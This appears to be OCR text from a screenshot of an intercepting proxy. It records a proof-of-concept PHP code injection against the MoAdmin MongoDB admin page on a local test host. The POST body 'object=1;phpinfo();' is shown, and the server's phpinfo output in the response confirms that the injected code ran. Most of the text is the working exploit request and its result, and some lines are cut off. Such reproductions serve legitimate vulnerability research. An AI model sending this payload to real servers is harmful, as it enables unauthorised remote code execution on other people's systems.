 Go
Cancel
<
>
Target: http://127.0.0.1
?
Request
Raw
Params
Headers
Hex
POST /administrator/moadmin.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:61.0) Gecko/20100101
Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=7266fdd12433c2f9248126adbc2621bb;
a7b8c8e47b16aeed85a0c416a59be90e=b6c2128f14f37e10497fa510c00507ac;
ca315c3bf55ea5be266981faab001420=c6bc498490e602c88944f113e2b7c4fc
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
object=1;phpinfo();
Response
Raw
Headers
Hex
HTML
Render
Deprecated: moadminModel::_mongo(): The Mongo class is deprecated, please use the MongoClient
class in /var/www/html/administrator/moadmin.php on line 297
Notice: Undefined index: collection in /var/www/html/administrator/moadmin.php on line 787
PHP Version 5.6.36
System
Linux 77fa7eba68e9 4.9.93-linuxkit-aufs #1 SM
Build Date
Jul 6 2018 17:47:14
Configure Command
'./configure' '--build=x86_64-linux-musl' '--wi
'--with-config-file-scan-dir=/usr/local/etc/ph
'--enable-ftp' '--enable-mbstring' '--enable-my
'--enable-fpm' '--with-fpm-user=www-data' '--
'build_alias=x86_64-linux-musl' 'CFLAGS=-fsta
'-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fsta
Server API
FPM/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
(none)